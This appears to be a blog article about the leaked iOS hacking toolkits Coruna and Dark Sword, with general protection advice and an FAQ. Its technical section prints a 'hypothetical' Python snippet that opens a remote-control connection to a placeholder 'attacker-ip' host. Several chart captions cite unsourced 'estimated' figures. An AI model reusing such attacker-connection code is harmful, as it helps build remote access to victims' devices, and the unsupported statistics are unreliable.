The Unveiling of Coruna and Dark Sword: How These Leaked Hacking Tools Threaten Millions of iPhones [2025]
In a world where digital connectivity is the norm, the security of our devices is paramount. Yet, recent developments have spotlighted vulnerabilities that put millions of iPhones at risk. Two potent hacking tools, Coruna and Dark Sword, have recently leaked online, posing significant threats to iPhone users globally. Here's what you need to know to stay safe and informed.
TL; DR
- Coruna and Dark Sword: Advanced toolkits designed to exploit iPhone vulnerabilities.
- Leaked Online: These tools are now accessible to a broader range of cybercriminals.
- Impact: Millions of iPhones, especially those with outdated software, are at risk.
- Protection Strategies: Regular software updates, strong passwords, and cautious app installations.
- Long-Term Outlook: Increased focus on cybersecurity and potential regulatory impacts.


Both Coruna and DarkSword are highly effective hacking toolkits, with strong capabilities in zero-day exploits and remote access. Estimated data based on typical toolkit features.
What are Coruna and Dark Sword?

Coruna and Dark Sword are sophisticated hacking toolkits that have been instrumental in cyber-espionage campaigns. Originally developed for targeted attacks, these tools exploit vulnerabilities within iOS to gain unauthorized access to iPhones and iPads. They can intercept communications, extract sensitive data, and even take control of devices remotely, as detailed in Wired's report.
Key Features of Coruna and Dark Sword
- Zero-Day Exploits: Both tools leverage unknown vulnerabilities in iOS, making them particularly dangerous.
- Remote Access Capabilities: They allow attackers to control devices from anywhere in the world.
- Data Extraction: Capable of stealing contacts, messages, photos, and more.
- Stealth Operations: Designed to operate undetected, making it difficult for users to realize their devices are compromised.
Real-World Use Cases

Coruna and Dark Sword have been used in several high-profile cyber-espionage campaigns. For example, they have targeted political dissidents, journalists, and activists, especially in regions with stringent governmental control. By compromising these individuals' devices, attackers can gain insights into sensitive communications and operations, as noted by SL Guardian.

Regular software updates are the most effective practice, scoring 90 out of 100 in protecting devices. Estimated data.
The Implications of the Leak
The leak of these tools has democratized access to advanced hacking capabilities, previously confined to state-sponsored actors. Now, less sophisticated cybercriminals can exploit these tools, exponentially increasing the risk to everyday users, as highlighted by MLQ.
Who is Most at Risk?
- Users with Outdated Software: Devices running older versions of iOS are particularly vulnerable.
- High-Profile Individuals: Public figures, journalists, and political activists are prime targets.
- Enterprises: Companies that rely on iPhones for business operations face increased risks of corporate espionage.
Protecting Your Devices: Best Practices
1. Regular Software Updates
Keeping your iOS up-to-date is the first line of defense against these threats. Apple frequently releases patches to address known vulnerabilities, and staying current ensures that your device is protected against the latest exploits, as advised by Bitdefender.
Steps to Update iOS:
- Go to Settings > General > Software Update.
- If an update is available, tap Download and Install.
- Follow the on-screen instructions to complete the update.
2. Strengthening Passwords
Using strong, unique passwords for your Apple ID and device lock screen can prevent unauthorized access. Consider enabling two-factor authentication for an added layer of security.
Password Tips:
- Use a mix of letters, numbers, and special characters.
- Avoid using easily guessed information, like birthdays.
- Change your passwords regularly.
3. App Installation Caution
Be wary of downloading apps from unofficial sources. Stick to the App Store, where apps are vetted for security. Regularly review app permissions and remove those that seem unnecessary or invasive, as recommended by Reader's Digest.

Projected data shows significant growth in mobile security features, with AI-driven anomaly detection expected to reach full integration by 2028. Estimated data.
Technical Deep Dive: Understanding the Exploits
Zero-Day Exploits

Zero-day exploits are vulnerabilities unknown to the vendor, which hackers can exploit before a fix is available. Coruna and Dark Sword are particularly effective because they employ multiple zero-day exploits in tandem, bypassing iOS security protocols, as explained by The Hacker News.
Example Exploit Scenario:
An attacker sends a malicious link via SMS. Once clicked, the link exploits a zero-day vulnerability to install malware without the user's knowledge. This malware then opens a backdoor for remote access.
Remote Access Tools (RATs)
RATs allow attackers to control devices remotely, accessing files, cameras, and microphones. In the case of Coruna and Dark Sword, these tools are designed to be stealthy, avoiding detection by conventional antivirus software.
Code Example:
python# Hypothetical example of a RAT connection initialization
import socket
HOST = 'attacker-ip'
PORT = 12345
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((HOST, PORT))
# Send control commands
s.sendall(b'Initiate remote control')
Common Pitfalls and Solutions
Pitfall: Ignoring Security Updates
Many users delay or ignore iOS updates, leaving their devices exposed. This complacency can be costly, as it allows attackers to exploit known vulnerabilities.
Solution: Enable automatic updates to ensure your device is always protected.
Pitfall: Weak Passwords
Using weak passwords or the same password across multiple accounts increases vulnerability to attacks.
Solution: Use a password manager to generate and store strong, unique passwords.
Pitfall: Unverified App Sources
Downloading apps from unofficial sources can introduce malware to your device.
Solution: Only install apps from the official App Store and regularly review app permissions.

The Future of Mobile Security
Increasing Threat Sophistication
As technology advances, so do the tools and tactics of cybercriminals. Future attacks are expected to be more sophisticated, utilizing AI and machine learning to enhance their capabilities.
Strengthening Cybersecurity Measures
In response to these threats, companies like Apple are investing heavily in cybersecurity research and development. Expect to see more robust security features integrated into future iOS updates.
Potential Features:
- Enhanced biometric authentication
- AI-driven anomaly detection
- Real-time threat intelligence integration
The Role of User Awareness
Ultimately, user education remains critical. Understanding the risks and staying informed about potential threats can significantly reduce the likelihood of falling victim to cyberattacks.
Recommendations for Users and Developers
For Users
- Stay Informed: Follow reputable tech news sources to stay updated on the latest threats and security patches.
- Use Security Tools: Consider third-party apps like VPNs and antivirus software to add layers of protection.
- Regular Backups: Back up your data regularly using iCloud or another secure service.
For Developers
- Secure Coding Practices: Follow best practices for secure coding to minimize vulnerabilities in apps.
- Regular Security Audits: Conduct frequent security audits to identify and address potential risks.
- User Education: Provide clear instructions and resources to help users understand and manage app permissions.
Conclusion
The leak of Coruna and Dark Sword underscores the persistent and evolving nature of cybersecurity threats. While these tools pose significant risks, understanding the threats and implementing best practices can help mitigate them. As technology continues to advance, so too must our efforts to protect the digital realm.

FAQ
What are Coruna and Dark Sword?
Coruna and Dark Sword are advanced hacking toolkits that exploit vulnerabilities in iOS to gain unauthorized access to iPhones and iPads.
How do these tools impact iPhone security?
They pose significant risks by allowing cybercriminals to intercept communications, extract data, and control devices remotely.
What can users do to protect their iPhones?
Users should keep their iOS updated, use strong passwords, and be cautious about app sources. Regularly backing up data and enabling two-factor authentication also enhances security.
Are outdated iPhones more vulnerable?
Yes, devices running older iOS versions are more susceptible to these exploits, as they lack the latest security patches.
What should developers focus on to enhance app security?
Developers should adopt secure coding practices, conduct regular security audits, and educate users about managing app permissions.
How does the leak of these tools affect the cybercrime landscape?
The leak increases the accessibility of advanced hacking tools to a wider range of cybercriminals, potentially leading to more widespread and diverse attacks.
Key Takeaways
- Coruna and DarkSword are advanced hacking tools targeting iOS vulnerabilities.
- The leak has made these tools accessible to more cybercriminals.
- Regular iOS updates and strong passwords are essential for protection.
- The future of mobile security involves more sophisticated threats.
- User awareness and education are critical components of cybersecurity.
Related Articles
- Understanding the EU's Approach to Regulating AI and App Privacy [2025]
- Industrializing Deception: How Cybercriminals Are Infiltrating Trusted Domains [2025]
- Ajax's Data Breach: Lessons and Strategies for Protecting Fan Information [2025]
- The Greek Spyware Scandal: Lessons from the Convicted Spy Chief's Controversy [2025]
- Unveiling VPN Transparency: A Deep Dive Into User Data Privacy [2025]
- British Businesses Struggling to Recover from Cyberattacks: Strategies for Resilience [2025]
![The Unveiling of Coruna and DarkSword: How These Leaked Hacking Tools Threaten Millions of iPhones [2025]](https://tryrunable.com/blog/the-unveiling-of-coruna-and-darksword-how-these-leaked-hacki/image-1-1774535839658.jpg)



